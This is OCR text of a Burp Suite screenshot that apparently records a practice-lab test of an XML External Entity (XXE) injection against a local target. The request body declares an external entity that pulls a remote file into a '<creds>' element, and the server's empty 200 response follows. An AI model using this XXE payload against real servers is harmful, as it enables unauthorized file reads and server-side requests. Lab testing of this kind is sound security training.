 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.localhost.com ?
Request
Raw Params Headers Hex XML
Connection: close
Cookie: Hm_lvt_8e98167489a38a2bffa129be39f36f21=1665200647;
Hm_lpvt_8e98167489a38a2bffa129be39f36f21=1665200741;
sc_is_visitor_unique=rx7960190.1665209337.D1B0834986834FC1E70B0F046F5A
1ED5.1.1.1.1.1.1.1.1.1
Upgrade-Insecure-Requests: 1
Content-Length: 150
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "http://www.pikachu.com/1.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Oct 2022 10:54:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 222 bytes | 20 millis
CH ? 18:54
2022/10/10